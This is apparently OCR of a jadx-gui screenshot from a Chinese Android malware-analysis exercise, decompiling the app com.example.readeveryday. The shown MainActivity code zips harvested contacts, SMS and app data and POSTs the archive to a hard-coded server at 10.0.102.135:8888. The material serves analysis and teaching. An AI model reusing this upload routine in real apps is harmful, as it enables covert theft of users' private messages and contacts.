 文件 视图 导航 工具 帮助
*实操1 - jadx-gui
实操1.apk
源代码
com.example.readeveryday
BuildConfig
MainActivity
AppInfo
ContactRecord
DbData
SMSRecord
sortByrowid
permissionsREAD String[]
_send String
_receive String
_dataList String
_contactList String
_contact String
_contactName String
_contactPhone String
_contactEmail String
_contactAddress String
_appInfo String
_app String
_appName String
_appPackage String
_appVersion String
_appFileSize String
_appInstallTime String
_smsList String
_sms String
_smsType String
_smsName String
_smsPhone String
_smsTime String
_smsBody String
问题:
6 警告
MainActivity
403 public void checkAndUpload() {
DataOutputStream ds;
404 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
405 File file = new File(String.valueOf(path) + "/Readdata.zip");
406 if (file.exists()) {
409 String uploadFile = file.getAbsolutePath();
415 HttpURLConnection con = null;
416 DataOutputStream ds2 = null;
417 InputStream is = null;
try {
419 URL url = new URL("http://10.0.102.135:8888/api/demo");
420 con = (HttpURLConnection) url.openConnection();
421 con.setReadTimeout(10000);
422 con.setConnectTimeout(10000);
424 con.setDoInput(true);
425 con.setDoOutput(true);
426 con.setUseCaches(false);
429 con.setRequestMethod("POST");
430 con.setRequestProperty("Connection", "Keep-Alive");
431 con.setRequestProperty("Charset", "UTF-8");
432 con.setRequestProperty("Content-Type", "multipart/form-data;boundary=*****");
435 ds = new DataOutputStream(con.getOutputStream());
} catch (Exception e) {
} catch (Throwable th) {
465 th = th;
}
try {
411 ds.writeBytes(String.valueOf("--") + "*****\r\n");
437 ds.writeBytes("Content-Disposition: form-data; name=\"stblog\";filename=\"Readdata.zip\"\r\n");
439 ds.writeBytes("\r\n");
442 FileInputStream fStream = new FileInputStream(uploadFile);
445 byte[] buffer = new byte[1024];
while (true) {
448 int length = fStream.read(buffer);
if (length == -1) {
break;
}
450 ds.write(buffer, 0, length);
代码 Smali Simple Fallback Split view